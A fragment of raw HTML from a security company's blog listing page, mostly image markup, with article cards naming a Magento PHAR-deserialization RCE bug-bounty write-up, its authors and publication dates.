/_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=1024&amp;q=100 1024w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=1280&amp;q=100 1280w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=1536&amp;q=100 1536w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=1536&amp;q=100 2048w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=1536&amp;q=100 2560w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=1536&amp;q=100 3072w"><source type="image/webp" sizes="(max-width: 640px) 320px, (max-width: 768px) 640px, (max-width: 1024px) 768px, (max-width: 1280px) 1024px, (max-width: 1536px) 1280px, 1536px" srcset="/_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=320&amp;q=100 320w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=640&amp;q=100 640w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=768&amp;q=100 768w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=1024&amp;q=100 1024w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=1280&amp;q=100 1280w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=1536&amp;q=100 1536w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=1536&amp;q=100 2048w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=1536&amp;q=100 2560w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=1536&amp;q=100 3072w"><!--]--><img width="300" height="300" alt="Alexandru Postolache" loading="lazy" onerror="this.setAttribute(&#39;data-error&#39;, 1)" style="" data-nuxt-pic src="/_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=1536&amp;q=100" sizes="(max-width: 640px) 320px, (max-width: 768px) 640px, (max-width: 1024px) 768px, (max-width: 1280px) 1024px, (max-width: 1536px) 1280px, 1536px" srcset="/_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=320&amp;q=100 320w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=640&amp;q=100 640w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=768&amp;q=100 768w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=1024&amp;q=100 1024w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=1280&amp;q=100 1280w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=1536&amp;q=100 1536w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=1536&amp;q=100 2048w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=1536&amp;q=100 2560w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=1536&amp;q=100 3072w"></picture></span><!--]--></a><!--]--><!--]--></div><div><dl><dt class="sr-only">Author(s)</dt><dd><ul class="flex flex-wrap gap-x-1"><!--[--><!--[--><li class="font-semibold text-gray-700"><a href="/blog/authors/catalin-iovita" class="hover:underline">Catalin Iovita,</a></li><!--]--><!--[--><li class="font-semibold text-gray-700"><a href="/blog/authors/robert-ismana" class="hover:underline">Robert Ismana,</a></li><!--]--><!--[--><li class="font-semibold text-gray-700"><a aria-current="page" href="/blog/authors/alexandru-postolache" class="router-link-active router-link-exact-active hover:underline">Alexandru Postolache</a></li><!--]--><!--]--></ul></dd></dl><div class="flex space-x-1 text-sm"><dl><dt class="sr-only">Published at</dt><dd><!--[--><!--[--><time datetime="2023-12-22T00:00:00.000Z" data-island-uid="263067b8-d271-46df-ae9b-f5c7e6f69b05">22 Dec 2023</time><!--]--><!--[--><!--]--><!--]--></dd></dl><dl class="sr-only"><dt>Updated at</dt><dd><!--[--><!--[--><time datetime="2023-12-22T11:18:21.000Z" data-island-uid="18cea882-12c9-4a83-bb0e-c3e6bb8f6222">22 Dec 2023</time><!--]--><!--[--><!--]--><!--]--></dd></dl></div></div></div></div></article></li><li><article class="not-prose relative flex h-full flex-col overflow-hidden rounded-lg bg-white shadow-md ring-1 ring-dark-blue-100"><a href="/blog/magento-authenticated-rce" class="aspect-h-9 aspect-w-16 flex max-h-64 lg:aspect-[21/9] lg:max-h-80 xl:max-h-48"><!--[--><picture class="img:h-full img:w-full img:object-cover"><!--[--><source type="image/avif" sizes="(max-width: 640px) 320px, (max-width: 768px) 640px, (max-width: 1024px) 768px, (max-width: 1280px) 1024px, (max-width: 1536px) 1280px, 1536px" srcset="/_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Fmagento-authenticated-rce%2Fauthenticated-magento-rce-with-deserialized-phar-files.webp&amp;w=320&amp;q=100 320w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Fmagento-authenticated-rce%2Fauthenticated-magento-rce-with-deserialized-phar-files.webp&amp;w=640&amp;q=100 640w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Fmagento-authenticated-rce%2Fauthenticated-magento-rce-with-deserialized-phar-files.webp&amp;w=768&amp;q=100 768w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Fmagento-authenticated-rce%2Fauthenticated-magento-rce-with-deserialized-phar-files.webp&amp;w=1024&amp;q=100 1024w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Fmagento-authenticated-rce%2Fauthenticated-magento-rce-with-deserialized-phar-files.webp&amp;w=1280&amp;q=100 1280w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Fmagento-authenticated-rce%2Fauthenticated-magento-rce-with-deserialized-phar-files.webp&amp;w=1536&amp;q=100 1536w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Fmagento-authenticated-rce%2Fauthenticated-magento-rce-with-deserialized-phar-files.webp&amp;w=1536&amp;q=100 2048w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Fmagento-authenticated-rce%2Fauthenticated-magento-rce-with-deserialized-phar-files.webp&amp;w=1536&amp;q=100 2560w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Fmagento-authenticated-rce%2Fauthenticated-magento-rce-with-deserialized-phar-files.webp&amp;w=1536&amp;q=100 3072w"><source type="image/webp" sizes="(max-width: 640px) 320px, (max-width: 768px) 640px, (max-width: 1024px) 768px, (max-width: 1280px) 1024px, (max-width: 1536px) 1280px, 1536px" srcset="/_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Fmagento-authenticated-rce%2Fauthenticated-magento-rce-with-deserialized-phar-files.webp&amp;w=320&amp;q=100 320w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Fmagento-authenticated-rce%2Fauthenticated-magento-rce-with-deserialized-phar-files.webp&amp;w=640&amp;q=100 640w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Fmagento-authenticated-rce%2Fauthenticated-magento-rce-with-deserialized-phar-files.webp&amp;w=768&amp;q=100 768w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Fmagento-authenticated-rce%2Fauthenticated-magento-rce-with-deserialized-phar-files.webp&amp;w=1024&amp;q=100 1024w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Fmagento-authenticated-rce%2Fauthenticated-magento-rce-with-deserialized-phar-files.webp&amp;w=1280&amp;q=100 1280w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Fmagento-authenticated-rce%2Fauthenticated-magento-rce-with-deserialized-phar-files.webp&amp;w=1536&amp;q=100 1536w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Fmagento-authenticated-rce%2Fauthenticated-magento-rce-with-deserialized-phar-files.webp&amp;w=1536&amp;q=100 2048w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Fmagento-authenticated-rce%2Fauthenticated-magento-rce-with-deserialized-phar-files.webp&amp;w=1536&amp;q=100 2560w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Fmagento-authenticated-rce%2Fauthenticated-magento-rce-with-deserialized-phar-files.webp&amp;w=1536&amp;q=100 3072w"><source type="image/webp" sizes="(max-width: 640px) 320px, (max-width: 768px) 640px, (max-width: 1024px) 768px, (max-width: 1280px) 1024px, (max-width: 1536px) 1280px, 1536px" srcset="/_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Fmagento-authenticated-rce%2Fauthenticated-magento-rce-with-deserialized-phar-files.webp&amp;w=320&amp;q=100 320w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Fmagento-authenticated-rce%2Fauthenticated-magento-rce-with-deserialized-phar-files.webp&amp;w=640&amp;q=100 640w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Fmagento-authenticated-rce%2Fauthenticated-magento-rce-with-deserialized-phar-files.webp&amp;w=768&amp;q=100 768w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Fmagento-authenticated-rce%2Fauthenticated-magento-rce-with-deserialized-phar-files.webp&amp;w=1024&amp;q=100 1024w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Fmagento-authenticated-rce%2Fauthenticated-magento-rce-with-deserialized-phar-files.webp&amp;w=1280&amp;q=100 1280w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Fmagento-authenticated-rce%2Fauthenticated-magento-rce-with-deserialized-phar-files.webp&amp;w=1536&amp;q=100 1536w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Fmagento-authenticated-rce%2Fauthenticated-magento-rce-with-deserialized-phar-files.webp&amp;w=1536&amp;q=100 2048w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Fmagento-authenticated-rce%2Fauthenticated-magento-rce-with-deserialized-phar-files.webp&amp;w=1536&amp;q=100 2560w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Fmagento-authenticated-rce%2Fauthenticated-magento-rce-with-deserialized-phar-files.webp&amp;w=1536&amp;q=100 3072w"><!--]--><img width="1200" height="630" alt="Read the article titled Authenticated Magento RCE with deserialized PHAR files" onerror="this.setAttribute(&#39;data-error&#39;, 1)" data-nuxt-pic src="/_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Fmagento-authenticated-rce%2Fauthenticated-magento-rce-with-deserialized-phar-files.webp&amp;w=1536&amp;q=100" sizes="(max-width: 640px) 320px, (max-width: 768px) 640px, (max-width: 1024px) 768px, (max-width: 1280px) 1024px, (max-width: 1536px) 1280px, 1536px" srcset="/_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Fmagento-authenticated-rce%2Fauthenticated-magento-rce-with-deserialized-phar-files.webp&amp;w=320&amp;q=100 320w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Fmagento-authenticated-rce%2Fauthenticated-magento-rce-with-deserialized-phar-files.webp&amp;w=640&amp;q=100 640w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Fmagento-authenticated-rce%2Fauthenticated-magento-rce-with-deserialized-phar-files.webp&amp;w=768&amp;q=100 768w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Fmagento-authenticated-rce%2Fauthenticated-magento-rce-with-deserialized-phar-files.webp&amp;w=1024&amp;q=100 1024w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Fmagento-authenticated-rce%2Fauthenticated-magento-rce-with-deserialized-phar-files.webp&amp;w=1280&amp;q=100 1280w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Fmagento-authenticated-rce%2Fauthenticated-magento-rce-with-deserialized-phar-files.webp&amp;w=1536&amp;q=100 1536w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Fmagento-authenticated-rce%2Fauthenticated-magento-rce-with-deserialized-phar-files.webp&amp;w=1536&amp;q=100 2048w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Fmagento-authenticated-rce%2Fauthenticated-magento-rce-with-deserialized-phar-files.webp&amp;w=1536&amp;q=100 2560w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Fmagento-authenticated-rce%2Fauthenticated-magento-rce-with-deserialized-phar-files.webp&amp;w=1536&amp;q=100 3072w"></picture><!--]--></a><div class="justify-between space-y-8 px-6 py-5 flex flex-1 flex-col"><div><!--[--><!--[--><!----><a href="/blog/categories/security-research" class="inline-block text-sm font-semibold uppercase text-primary-accent-500 hover:underline">Security research</a><!--]--><!--]--><a href="/blog/magento-authenticated-rce" class="block mt-3"><h2 class="font-semibold text-gray-900 text-2xl">Authenticated Magento RCE with deserialized PHAR files</h2><p class="mt-3 line-clamp-3 text-base text-gray-700">Back in August 2019, I reported a security vulnerability in Magento affecting versions 2.3.2, 2.3.3, and 2.3.4 using the HackerOne bug bounty platform.

The bug impacted some installations of Magento and it allowed us to gain Remote Code Execution based on the way PHAR files are deserialized and by abusing Magento’s Protocol Directives.</p></a></div><div class="flex items-center space-x-3 text-gray-700"><div class="relative z-0 flex flex-shrink-0 -space-x-3"><!--[--><!--[--><a aria-current="page" href="/blog/authors/alexandru-postolache" class="router-link-active router-link-exact-active relative inline-flex h-12 w-12 items-center justify-center overflow-hidden rounded-full bg-dark-blue-300 shadow-dark-blue-200 ring-2 ring-light-blue-50 transition hover:-translate-y-1 hover:shadow-lg" title="Alexandru Postolache" tabindex="-1" style="z-index:1;"><!--[--><span class="relative inline-flex flex-shrink-0 overflow-hidden rounded-full ring-1 ring-black ring-opacity-5 h-12 w-12"><picture class="h-full w-full img:h-full img:w-full img:object-cover"><!--[--><source type="image/avif" sizes="(max-width: 640px) 320px, (max-width: 768px) 640px, (max-width: 1024px) 768px, (max-width: 1280px) 1024px, (max-width: 1536px) 1280px, 1536px" srcset="/_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=320&amp;q=100 320w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=640&amp;q=100 640w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=768&amp;q=100 768w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=1024&amp;q=100 1024w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=1280&amp;q=100 1280w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=1536&amp;q=100 1536w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=1536&amp;q=100 2048w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=1536&amp;q=100 2560w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=1536&amp;q=100 3072w"><source type="image/webp" sizes="(max-width: 640px) 320px, (max-width: 768px) 640px, (max-width: 1024px) 768px, (max-width: 1280px) 1024px, (max-width: 1536px) 1280px, 1536px" srcset="/_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=320&amp;q=100 320w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=640&amp;q=100 640w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=768&amp;q=100 768w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=1024&amp;q=100 1024w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=1280&amp;q=100 1280w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=1536&amp;q=100 1536w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=1536&amp;q=100 2048w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=1536&amp;q=100 2560w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=1536&amp;q=100 3072w"><source type="image/webp" sizes="(max-width: 640px) 320px, (max-width: 768px) 640px, (max-width: 1024px) 768px, (max-width: 1280px) 1024px, (max-width: 1536px) 1280px, 1536px" srcset="/_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=320&amp;q=100 320w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=640&amp;q=100 640w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=768&amp;q=100 768w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=1024&amp;q=100 1024w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=1280&amp;q=100 1280w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=1536&amp;q=100 1536w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=1536&amp;q=100 2048w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=1536&amp;q=100 2560w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=1536&amp;q=100 3072w"><!--]--><img width="300" height="300" alt="Alexandru Postolache" loading="lazy" onerror="this.setAttribute(&#39;data-error&#39;, 1)" style="" data-nuxt-pic src="/_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=1536&amp;q=100" sizes="(max-width: 640px) 320px, (max-width: 768px) 640px, (max-width: 1024px) 768px, (max-width: 1280px) 1024px, (max-width: 1536px) 1280px, 1536px" srcset="/_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=320&amp;q=100 320w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=640&amp;q=100 640w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=768&amp;q=100 768w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=1024&amp;q=100 1024w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=1280&amp;q=100 1280w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=1536&amp;q=100 1536w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=1536&amp;q=100 2048w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=1536&amp;q=100 2560w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=1536&amp;q=100 3072w"></picture></span><!--]--></a><!--]--><!--]--></div><div><dl><dt class="sr-only">Author(s)</dt><dd><ul class="flex flex-wrap gap-x-1"><!--[--><!--[--><li class="font-semibold text-gray-700"><a aria-current="page" href="/blog/authors/alexandru-postolache" class="router-link-active router-link-exact-active hover:underline">Alexandru Postolache</a></li><!--]--><!--]--></ul></dd></dl><div class="flex space-x-1 text-sm"><dl><dt class="sr-only">Published at</dt><dd><!--[--><!--[--><time datetime="2022-08-03T00:00:00.000Z" data-island-uid="6d5c2afb-ef2f-42ca-bf71-928f9523ce90">03 Aug 2022</time><!--]--><!--[--><!--]--><!--]--></dd></dl><dl class="sr-only"><dt>Updated at</dt><dd><!--[--><!--[--><time datetime="2024-04-29T17:19:50.000Z" data-island-uid="44d5ca62-3258-4e63-8cbb-d2a8bcb1e928">29 Apr 2024</time><!--]--><!--[--><!--]--><!--]--></dd></dl></div></div></div></div></article></li><li><article class="not-prose relative flex h-full flex-col overflow-hidden rounded-lg bg-white shadow-md ring-1 ring-dark-blue-100"><a href="/blog/exploit-phar-deserialization-vulnerability" class="aspect-h-9 aspect-w-16 flex max-h-64 lg:aspect-[21/9] lg:max-h-80 xl:max-h-48"><!--[--><picture class="img:h-full img:w-full img:object-cover"><!--[--><source type="image/avif" sizes="(max-width: 640px) 320px, (max-width: 768px) 640px, (max-width: 1024px) 768px, (max-width: 1280px) 1024px, (max-width: 1536px) 1280px, 1536px" srcset="/_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Fexploit-phar-deserialization-vulnerability%2Fexploit-phar-deserialization-vulnerability.webp&amp;w=320&amp;q=100 320w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Fexploit-phar-deserialization-vulnerability%2Fexploit-phar-deserialization-vulnerability.webp&amp;w=640&amp;q=100 640w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Fexploit-phar-deserialization-vulnerability%2Fexploit-phar-deserialization-vulnerability.webp&amp;w=768&amp;q=100 768w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Fexploit-phar-deserialization-vulnerability%2Fexploit-phar-deserialization-vulnerability.webp&amp;w=1024&amp;q=100 1024w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Fexploit-phar-deserialization-vulnerability%2Fexploit-phar-deserialization-vulnerability.webp&amp;w=1280&amp;q=100 1280w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Fexploit-phar-deserialization-vulnerability%2Fexploit-phar-deserialization-vulnerability.webp&amp;w=1536&amp;q=100 1536w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Fexploit-phar-deserialization-vulnerability%2Fexploit-phar-deserialization-vulnerability.webp&amp;w=1536&amp;q=100 2048w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Fexploit-phar-deserialization-vulnerability%2Fexploit-phar-deserialization-vulnerability.webp&amp;w=1536&amp;q=100 2560w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Fexploit-phar-deserialization-vulnerability%2Fexploit-phar-deserialization-vulnerability.webp&amp;w=1536&amp;q=100 3072w"><source type="image/webp" sizes="(max-width: 640px) 320px, (max-width: 768px) 640px, (max-width: 1024px) 768px, (max-width: 1280px) 1024px, (max-width: 1536px) 1280px, 1536px" srcset="/_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Fexploit-phar-deserialization-vulnerability%2Fexploit-phar-deserialization-vulnerability.webp&amp;w=320&amp;q=100 320w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Fexploit-phar-deserialization-vulnerability%2Fexploit-phar-deserialization-vulnerability.webp&amp;w=640&amp;q=100 640w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Fexploit-phar-deserialization-vulnerability%2Fexploit-phar-deserialization-vulnerability.webp&amp;w=768&amp;q=100 768w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Fexploit-phar-deserialization-vulnerability%2Fexploit-phar-deserialization-vulnerability.webp&amp;w=1024&amp;q=100 1024w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Fexploit-phar-deserialization-vulnerability%2Fexploit-phar-deserialization-vulnerability.webp&amp;w=1280&amp;q=100 1280w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Fexploit-phar-deserialization-vulnerability%2Fexploit-phar-deserialization-vulnerability.webp&amp;w=1536&amp;q=100 1536w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Fexploit-phar-deserialization-vulnerability%2Fexploit-phar-deserialization-vulnerability.webp&amp;w=1536&amp;q=100 2048w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Fexploit-phar-deserialization-vulnerability%2Fexploit-phar-deserialization-vulnerability.webp&amp;w=1536&amp;q=100 2560w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Fexploit-phar-deserialization-vulnerability%2Fexploit-phar-deserialization-vulnerability.webp&amp;w=1536&amp;q=100 3072w"><source type="image/webp" sizes="(max-width: 640px) 320px, (max-width: 768px) 640px, (max-width: 1024px) 768px, (max-width: 1280px) 1024px, (max-width: 1536px) 1280px, 1536px" srcset="/_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Fexploit-phar-deserialization-vulnerability%2Fexploit-phar-deserialization-vulnerability.webp&amp;w=320&amp;q=100 320w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Fexploit-phar-deserialization-vulnerability%2Fexploit-phar-deserialization-vulnerability.webp&amp;w=640&amp;q=100 640w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Fexploit-phar-deserialization-vulnerability%2Fexploit-phar-deserialization-vulnerability.webp&amp;w=768&amp;q=100 768w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Fexploit-phar-deserialization-vulnerability%2Fexploit-phar-deserialization-vulnerability.webp&amp;w=1024&amp;q=100 1024w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Fexploit-phar-deserialization-vulnerability%2Fexploit-phar-deserialization-vulnerability.webp&amp;w=1280&amp;q=100 1280w, 